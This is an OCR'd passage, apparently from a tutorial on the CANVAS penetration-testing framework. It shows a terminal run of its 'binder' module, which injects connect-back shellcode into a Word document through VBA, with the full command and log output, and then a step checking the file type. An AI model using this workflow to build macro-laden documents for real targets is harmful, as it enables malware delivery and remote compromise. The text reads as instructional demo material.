10.3.14.15:0 you know that you probably used the -p flag and not the -d flag, as you've accidentally told the module to create shellcode that will connect to that IP on port 0.
Terminal - alexm@darkstar: /dev/shm/CANVAS_DEMO
File Edit View Terminal Go Help
alexm@darkstar:/dev/shm/CANVAS_DEMO$ python exploits/binder/binder.py -v 1 -l 10 .3.14.15 -d 9265 Running CANVAS It allows us to inject an executable file inside an OLE2 docfile and execute it using VBA. Exploit v 1.0 Required version of Python detected, using version 2.5 :-) Loading osdetect ... Initial izing exploit pack: EnableSecurity VOIPPACK - Voice over IP security tools [ ok ] Loading addhost ... [ ok ] Loading gethostbyname ... [ ok ] Loading emailsender ... [ ok ] Loading startservice ... [ ok ] Loading userenum ... [ ok ] Loading shareenum ... [ ok ] [ Thu Jan 22 12:13:36 2009 ]No country exclude list loaded [ Thu Jan 22 12:13:36 2009 ][*] CANVAS Started [*] localhost=10.3.14.15 [ Thu Jan 22 12:13:37 2009 ][C] (0.0.0.1/32) client version not found, using ver sion [ Thu Jan 22 12:13:37 2009 ][C] (0.0.0.1/32) using version 1 [ Thu Jan 22 12:13:37 2009 ][C] (0.0.0.1/32) stream Root Entry - size 3904 [ Thu Jan 22 12:13:37 2009 ][C] (0.0.0.1/32) stream 1Table - size 6333 [ Thu Jan 22 12:13:37 2009 ][C] (0.0.0.1/32) stream WordDocument - size 4096 [ Thu Jan 22 12:13:37 2009 ][C] (0.0.0.1/32) stream SummaryInformation - size 40 96 [ Thu Jan 22 12:13:37 2009 ][C] (0.0.0.1/32) Injecting shellcode, size: 2432 byt es [ Thu Jan 22 12:13:37 2009 ][C] (0.0.0.1/32) stream DocumentSummaryInformation - size 4096 [ Thu Jan 22 12:13:37 2009 ][C] (0.0.0.1/32) stream Macros - size 0 [ Thu Jan 22 12:13:37 2009 ][C] (0.0.0.1/32) stream VBA - size 0 [ Thu Jan 22 12:13:37 2009 ][C] (0.0.0.1/32) stream ThisDocument - size 6809 [ Thu Jan 22 12:13:37 2009 ][C] (0.0.0.1/32) stream _VBA_PROJECT - size 2728 [ Thu Jan 22 12:13:37 2009 ][C] (0.0.0.1/32) stream dir - size 515 [ Thu Jan 22 12:13:37 2009 ][C] (0.0.0.1/32) stream PROJECTwm - size 41 [ Thu Jan 22 12:13:37 2009 ][C] (0.0.0.1/32) stream PROJECT - size 365 [ Thu Jan 22 12:13:37 2009 ][C] (0.0.0.1/32) stream <CompObj - size 121 [ Thu Jan 22 12:13:37 2009 ][C] (0.0.0.1/32) Opening binder.doc for output [ Thu Jan 22 12:13:37 2009 ][C] (0.0.0.1/32) Wrote to binder.doc [C] done -- connectback set to 10.3.14.15:9265 alexm@darkstar:/dev/shm/CANVAS_DEMO$
4) Taking a look at my document with the file command, I see that it's recognized as a Microsoft Office file